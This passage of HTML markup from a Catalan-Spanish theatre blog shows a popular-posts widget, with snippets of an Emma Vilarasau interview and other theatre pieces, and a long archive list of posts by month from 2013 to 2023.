<div class='item-snippet'>   Si la Biblia hubiera sido interpretada en la cultura poligonera, contada por una chica cualquiera de barrio, podría haber dado lugar a fr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2012/04/voldria-deixar-dactuar-daqui-cinc-anys.html'>
<img alt='"Voldria deixar d&#39;actuar d&#39;aquí cinc anys"' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9urAq1dOc_fVXN3gg-et21Up-hYF5sFXwjB-tJiqWHUjPsvjrFKolEUENfbr9xjv4jeeHlxnDsFbBPPUJqslK88m2WsHeb-5nV0P0ECeVpHhrsSOzVD24tOVOm2Xt-dc1gt8gOZQLNpg/s72-c/Emma-Vilarasau-XAVIER-BERTRAL_ARAIMA20120427_0164_20.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2012/04/voldria-deixar-dactuar-daqui-cinc-anys.html'>"Voldria deixar d'actuar d'aquí cinc anys"</a></div>
<div class='item-snippet'>    EMMA VILARASAU ens rep al TNC, on ha tornat amb &#160; Agost &#160; , i confirma que és l&#39;entrevistada perfecta: respon sempre el que pensa. L...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2012/05/el-planter-del-teatre.html'>
<img alt='El planter del teatre' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg60Hd_UHPKinWTcXmizY4xgrSWdIDeYVZDV1jGUOSk9omJ-bDwrPK3hvpbZCpFU_vEuAjJMTPHGYAjyCbxkHw6JZP-4H8Dk5bsW0N7UfYEajFUyLEhv8lFxiRDoAyV60DjKwPV0L2nEJo/s72-c/780_008_4589804_49ae828e71a5a45b1082fc3a4f1397a3.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2012/05/el-planter-del-teatre.html'>El planter del teatre</a></div>
<div class='item-snippet'>      Va debutar a&#160; Pedra de tartera . Ara sap que&#160;vol ser actriu. Agraeix haver conegut actors que l&#39;han ajudat i li han fet veure les ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Archivo</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2021/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(46)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(111)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(101)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(359)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(443)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(995)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
